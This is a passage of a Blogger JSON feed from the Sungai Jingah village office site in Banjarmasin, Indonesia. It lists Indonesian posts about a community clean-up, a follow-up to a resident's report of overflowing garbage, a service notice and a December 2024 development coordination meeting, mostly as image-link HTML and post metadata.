src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH2sOnNFDCoOHEDpQQ6RrQP8UrzvkZT2KnumC8g5eflfz0rj-4scGpgkDO4dp_7h6aFoxI10ZPOzOLXj71f87NXUpwz3esqRNYSpQIpcurq2gD5ocEbYnNvaLwdkMeBSFSY7Bc_gymnseejcHEl21or3jz-BJG6Sip7tG1C9bls2AccuuxhGtUZo7m2zU\/w626-h477\/Screenshot%202025-03-19%20115627.png\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBHp6h_0RQANY4nDdwmSFPzmtkPBxXioj8ps9GQ9506AOQlDEuianrF8gkzGwm62guN6C_XP35bmNbiVbx5I1E72vYr5NYyV81ALg5MkIUTqt-FuB_j6WcGU493uWPY5y_5nKQ-Uxru6GCDlXgxBfole3_2B5wznP1fcxKFRk99BNxL0LILyDBbgOMo4\/s722\/Screenshot%202025-03-19%20111131.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"583\" data-original-width=\"722\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBHp6h_0RQANY4nDdwmSFPzmtkPBxXioj8ps9GQ9506AOQlDEuianrF8gkzGwm62guN6C_XP35bmNbiVbx5I1E72vYr5NYyV81ALg5MkIUTqt-FuB_j6WcGU493uWPY5y_5nKQ-Uxru6GCDlXgxBfole3_2B5wznP1fcxKFRk99BNxL0LILyDBbgOMo4\/w618-h450\/Screenshot%202025-03-19%20111131.png\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhc9X7BzvNVVCn3FNaYduMzhWz47I1QdUH6wm9RRrclvzul9m3L_OICjfedYYv8INXwdAsubxfwfR1kTUn8y1PN1RVl-VeNHNbynl0h6RvYAEEoYL-PfOPiMWtHjtSiFrJNvhdJwHjy6CZ1hox79BB-K084tEIIZo2G3CwxKI93h5KdQeor6fLDNpsRnk\/s503\/Screenshot%202025-03-19%20130133.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"503\" height=\"363\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhc9X7BzvNVVCn3FNaYduMzhWz47I1QdUH6wm9RRrclvzul9m3L_OICjfedYYv8INXwdAsubxfwfR1kTUn8y1PN1RVl-VeNHNbynl0h6RvYAEEoYL-PfOPiMWtHjtSiFrJNvhdJwHjy6CZ1hox79BB-K084tEIIZo2G3CwxKI93h5KdQeor6fLDNpsRnk\/w291-h363\/Screenshot%202025-03-19%20130133.png\" width=\"291\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhK6TGE-TpZn1TZs9-fvqZ416CSFVFHIbr8X9a6CavHHZLGVYWQvfHjaVd6F5mRRZzRligzpyEIU14b9KIh9-ElnPG0iPS0Ye6IAI4mPiNIGMKFoNZBqYF-CLPBU5R0_MGridi17RYwDdolqlphwcAklqso7QfM24phVBADvFNC7f4fmse7V0sGQ-aBA\/s688\/Screenshot%202025-03-19%20131505.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"688\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhK6TGE-TpZn1TZs9-fvqZ416CSFVFHIbr8X9a6CavHHZLGVYWQvfHjaVd6F5mRRZzRligzpyEIU14b9KIh9-ElnPG0iPS0Ye6IAI4mPiNIGMKFoNZBqYF-CLPBU5R0_MGridi17RYwDdolqlphwcAklqso7QfM24phVBADvFNC7f4fmse7V0sGQ-aBA\/w292-h360\/Screenshot%202025-03-19%20131505.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/7037623165856027012\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/01\/gotong-royong-bersama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/7037623165856027012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/7037623165856027012"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/01\/gotong-royong-bersama.html","title":"GOTONG ROYONG BERSAMA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH2sOnNFDCoOHEDpQQ6RrQP8UrzvkZT2KnumC8g5eflfz0rj-4scGpgkDO4dp_7h6aFoxI10ZPOzOLXj71f87NXUpwz3esqRNYSpQIpcurq2gD5ocEbYnNvaLwdkMeBSFSY7Bc_gymnseejcHEl21or3jz-BJG6Sip7tG1C9bls2AccuuxhGtUZo7m2zU\/s72-w626-h477-c\/Screenshot%202025-03-19%20115627.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-8685187779332742501"},"published":{"$t":"2025-01-15T16:06:00.003+08:00"},"updated":{"$t":"2025-02-06T12:16:16.277+08:00"},"title":{"type":"text","$t":"SALAH SATU TINDAK LANJUT KELURAHAN SUNGAI JINGAH TERHADAP LAPORAN MASYARAKAT"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIodA7LVRWn0-522xvRL8koMagn-DGJ2TPxhQ8aSIrimbBhOY9Z-S4OlP4r28FwlunD4PgP2lWiEnNoSCO47FDKvOJc2nWoe0N_WquG_UtdX6oPJJsAGlHSsvlD7-n1OIR9TSEUJXeNKSJFA-207yeHQcF8Asuzy4fVbCVH_rs4KGyVeQR0TLKvz_-M0\/s1369\/25a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1369\" data-original-width=\"1080\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIodA7LVRWn0-522xvRL8koMagn-DGJ2TPxhQ8aSIrimbBhOY9Z-S4OlP4r28FwlunD4PgP2lWiEnNoSCO47FDKvOJc2nWoe0N_WquG_UtdX6oPJJsAGlHSsvlD7-n1OIR9TSEUJXeNKSJFA-207yeHQcF8Asuzy4fVbCVH_rs4KGyVeQR0TLKvz_-M0\/w607-h365\/25a.jpg\" width=\"607\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESurvey Lokasi TPS, Lurah bersama Kasi Trantib \u0026amp; Ketua LPMK Kelurahan Sungai Jingah\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn9n_Pp9GqOUSvVUSBITQHmKvza6OsElqOEB6x88sRT2f8qjouS7Mp9Zc55h9c0NEqX4kAMRTRDfAgHbG3sNBayhl3C3g0Idhjvf6REuD78Mk3eLx6HA_G-PNTV1rKSO4iASKC1rv50VxSL7C9VzgaQrIc_h32EAZNaBLO-iUObSYhHFhwyyxVs7elXFM\/s1600\/25b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"894\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn9n_Pp9GqOUSvVUSBITQHmKvza6OsElqOEB6x88sRT2f8qjouS7Mp9Zc55h9c0NEqX4kAMRTRDfAgHbG3sNBayhl3C3g0Idhjvf6REuD78Mk3eLx6HA_G-PNTV1rKSO4iASKC1rv50VxSL7C9VzgaQrIc_h32EAZNaBLO-iUObSYhHFhwyyxVs7elXFM\/w604-h386\/25b.jpg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMenindaklajuti laporan warga terkait sampah meluber ke Jalan di TPS depan Komplek Pandan Arum Permai Kelurahan Sungai Jingah\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E( Banjarmasin, 15 Januari 2025 )\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/8685187779332742501\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/01\/tindak-lanjut-kelurahan-sungai-jingah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/8685187779332742501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/8685187779332742501"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/01\/tindak-lanjut-kelurahan-sungai-jingah.html","title":"SALAH SATU TINDAK LANJUT KELURAHAN SUNGAI JINGAH TERHADAP LAPORAN MASYARAKAT"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIodA7LVRWn0-522xvRL8koMagn-DGJ2TPxhQ8aSIrimbBhOY9Z-S4OlP4r28FwlunD4PgP2lWiEnNoSCO47FDKvOJc2nWoe0N_WquG_UtdX6oPJJsAGlHSsvlD7-n1OIR9TSEUJXeNKSJFA-207yeHQcF8Asuzy4fVbCVH_rs4KGyVeQR0TLKvz_-M0\/s72-w607-h365-c\/25a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-3526592111257430166"},"published":{"$t":"2025-01-13T15:34:00.001+08:00"},"updated":{"$t":"2025-08-05T15:51:59.538+08:00"},"title":{"type":"text","$t":"MAKLUMAT PELAYANAN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3dcsMnxF069mfaYEfKdkgfkqoHvQOeW6VpjXzh7pbvJUM8RH7F-B-tamIsx7l4thqcoqBp-t-EdarjKwXSUwiWl_kMOqhaL0L0kaB_JHOrGoCx76o2M273JGMn3noeByhYy9Jngt133lQrYAFEXCm8iirfT3wCyCoBvsjLD2eSpnap1nZIOmKYOjSryY\/s842\/MAKLUMAT%20PELAYANAN.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"842\" height=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3dcsMnxF069mfaYEfKdkgfkqoHvQOeW6VpjXzh7pbvJUM8RH7F-B-tamIsx7l4thqcoqBp-t-EdarjKwXSUwiWl_kMOqhaL0L0kaB_JHOrGoCx76o2M273JGMn3noeByhYy9Jngt133lQrYAFEXCm8iirfT3wCyCoBvsjLD2eSpnap1nZIOmKYOjSryY\/w806-h650\/MAKLUMAT%20PELAYANAN.jpeg\" width=\"806\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMaklumat Pelayanan Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara Kota Banjarmasin Provinsi Kalimantan Selatan\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/3526592111257430166\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/01\/maklumat-pelayanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3526592111257430166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3526592111257430166"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/01\/maklumat-pelayanan.html","title":"MAKLUMAT PELAYANAN"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3dcsMnxF069mfaYEfKdkgfkqoHvQOeW6VpjXzh7pbvJUM8RH7F-B-tamIsx7l4thqcoqBp-t-EdarjKwXSUwiWl_kMOqhaL0L0kaB_JHOrGoCx76o2M273JGMn3noeByhYy9Jngt133lQrYAFEXCm8iirfT3wCyCoBvsjLD2eSpnap1nZIOmKYOjSryY\/s72-w806-h650-c\/MAKLUMAT%20PELAYANAN.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-8157623342616253831"},"published":{"$t":"2024-12-03T19:45:00.002+08:00"},"updated":{"$t":"2025-01-12T19:59:35.956+08:00"},"title":{"type":"text","$t":"RAPAT KOORDINASI PEMBANGUNAN TINGKAT KELURAHAN SUNGAI JINGAH TAHUN 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji1oJ5DLa6FxUAc_0Ql6eFbesjBBg4ys5Imq4wux6uvwnticVr2BqKLAqVUnUCG8EoIM56jaQ5pEY53ggUKrpbFGdx9Shha3DOXE5eIzkpb0DQKsA1r4wFPGpc48cZlDhix7unixFM9wCSonPPduWzxKeXeYllQPqNjYfMC-fp62DhASmBYRhRWGmG0vA\/s4000\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji1oJ5DLa6FxUAc_0Ql6eFbesjBBg4ys5Imq4wux6uvwnticVr2BqKLAqVUnUCG8EoIM56jaQ5pEY53ggUKrpbFGdx9Shha3DOXE5eIzkpb0DQKsA1r4wFPGpc48cZlDhix7unixFM9wCSonPPduWzxKeXeYllQPqNjYfMC-fp62DhASmBYRhRWGmG0vA\/w485-h282\/1.jpg\" width=\"485\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG2qKeSSXKslDAOvDuzChukhoKrzo_ZGC8t-Flm5MIn5fzzETeSloZ7Mch2tZ1MMdCnYw-DJXvkVuJgaGMzdzkds9bk8hjZWd4w1SjEBc1AABg56I0dWk_fPvYmseOuJF6k8bdJAguHlM4yqB7YvVN2aCcq9MJ_uK-zOJsSf7_7_s7g4steLgePAJCQO4\/s3280\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1844\" data-original-width=\"3280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG2qKeSSXKslDAOvDuzChukhoKrzo_ZGC8t-Flm5MIn5fzzETeSloZ7Mch2tZ1MMdCnYw-DJXvkVuJgaGMzdzkds9bk8hjZWd4w1SjEBc1AABg56I0dWk_fPvYmseOuJF6k8bdJAguHlM4yqB7YvVN2aCcq9MJ_uK-zOJsSf7_7_s7g4steLgePAJCQO4\/w477-h284\/2.jpg\" width=\"477\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;Banjarmasin, 03 Desember 2024, Rapat Koordinasi Pembangunan Tingkat Kelurahan Sungai Jingah dilaksanakan pada hari Selasa tanggal 03 Desember 2024 bertempat di aula Kantor Kelurahan Sungai Jingah yang dihadiri\u0026nbsp; Camat Banjarmasin Utara yang melakukan pendampingan dari Kecamatan Banjarmasin Utara, Lurah Sungai Jingah beserta jajaran, Perwakilan Anggota DPRD Banjarmasin Utara, Barenlitbangda Kota Banjarmasin,\u0026nbsp; Babinsa dan Bhabinkamtibmas Kelurahan Sungai Jingah, Ketua LPMK Kelurahan Sungai Jingah, Ketua RW dan Ketua RT di kelurahan Sungai Jingah, Perwakilan Kader PKK dll.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/8157623342616253831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2024\/12\/rapat-koordinasi-pembangunan-tingkat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/8157623342616253831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/8157623342616253831"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2024\/12\/rapat-koordinasi-pembangunan-tingkat.html","title":"RAPAT KOORDINASI PEMBANGUNAN TINGKAT KELURAHAN SUNGAI JINGAH TAHUN 2024"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji1oJ5DLa6FxUAc_0Ql6eFbesjBBg4ys5Imq4wux6uvwnticVr2BqKLAqVUnUCG8EoIM56jaQ5pEY53ggUKrpbFGdx9Shha3DOXE5eIzkpb0DQKsA1r4wFPGpc48cZlDhix7unixFM9wCSonPPduWzxKeXeYllQPqNjYfMC-fp62DhASmBYRhRWGmG0vA\/s72-w485-h282-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});